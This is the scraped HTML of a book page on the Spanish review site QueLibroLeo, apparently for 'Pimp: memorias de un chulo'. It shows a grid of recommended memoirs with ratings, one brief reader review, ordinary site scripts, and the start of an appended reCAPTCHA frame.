											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-sin-mi-hija">
																	<img src="https://quelibroleo.com/images/libros/libro_1370190021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 213 votos"
							     							     
							     data-id="9964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-sin-mi-hija#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-sin-mi-hija"><span>NO SIN MI HIJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mahmoody-betty-y-hoffer-william">MAHMOODY, BETTY y HO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mientras-escribo">
																	<img src="https://quelibroleo.com/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos">
																	<img src="https://quelibroleo.com/images/libros/libro_1264407477.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 454 votos"
							     							     
							     data-id="22749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos"><span>LOS OJOS AMARILLOS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pancol-katherine">PANCOL, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limonov">
																	<img src="https://quelibroleo.com/images/libros/PN825_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 108 votos"
							     							     
							     data-id="113144"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limonov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limonov"><span>LIMÓNOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-amarillo">
																	<img src="https://quelibroleo.com/images/libros/9788425342004.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 299 votos"
							     							     
							     data-id="6499"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-amarillo"><span>EL MUNDO AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/espinosa-albert">ESPINOSA, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/steve-jobs-la-biografia">
																	<img src="https://quelibroleo.com/images/libros/libro_1318155886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 103 votos"
							     							     
							     data-id="37394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/steve-jobs-la-biografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/steve-jobs-la-biografia"><span>STEVE JOBS. La biogr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/isaacson-walter">ISAACSON, WALTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-es">
																	<img src="https://quelibroleo.com/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-general-en-su-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro-1745921354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 168 votos"
							     							     
							     data-id="7767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-general-en-su-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-general-en-su-laberinto"><span>EL GENERAL EN SU LAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-castillo-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/9788483650738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 104 votos"
							     							     
							     data-id="5720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-castillo-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-castillo-de-cristal"><span>EL CASTILLO DE CRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walls-jeannette">WALLS, JEANNETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr">
																	<img src="https://quelibroleo.com/images/libros/libro_1271228118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 171 votos"
							     							     
							     data-id="25333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr"><span>DE QUÉ HABLO CUANDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 102 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-forja-de-un-rebelde">
																	<img src="https://quelibroleo.com/images/libros/libro_1350720636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 64 votos"
							     							     
							     data-id="235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-forja-de-un-rebelde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-forja-de-un-rebelde"><span>LA FORJA DE UN REBEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barea-arturo">BAREA, ARTURO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-soy-malala">
																	<img src="https://quelibroleo.com/images/libros/LG00154401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="119134"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-soy-malala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-soy-malala"><span>YO SOY MALALA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yousafzai-malala-y-lamb-christina">YOUSAFZAI, MALALA y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diario-de-invierno">
																	<img src="https://quelibroleo.com/images/libros/libro_1363429313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="39589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diario-de-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diario-de-invierno"><span>DIARIO DE INVIERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/groucho-y-yo">
																	<img src="https://quelibroleo.com/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/apegos-feroces">
																	<img src="https://quelibroleo.com/images/libros/libro-1494415989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 64 votos"
							     							     
							     data-id="137310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/apegos-feroces#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/apegos-feroces"><span>APEGOS FEROCES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gornick-vivian">GORNICK, VIVIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tambien-esto-pasara">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 98 votos"
							     							     
							     data-id="126620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tambien-esto-pasara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tambien-esto-pasara"><span>TAMBIÉN ESTO PASARÁ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/busquets-milena">BUSQUETS, MILENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juana-la-loca-1">
																	<img src="https://quelibroleo.com/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/magallanes">
																	<img src="https://quelibroleo.com/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/migsael-tatis-sosa">
					<img src="https://quelibroleo.com/images/avatares/migsael tatis sosa.jpg" alt="Avatar" loading="lazy">
					<span>migsael t.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>El hecho de que esta sea una narrativa biográfica ayuda bastante a darle naturalidad a la historia. Es una muy buena novela.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67075">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/pimp-memorias-de-un-chulo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=87mpvpihj9bo
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
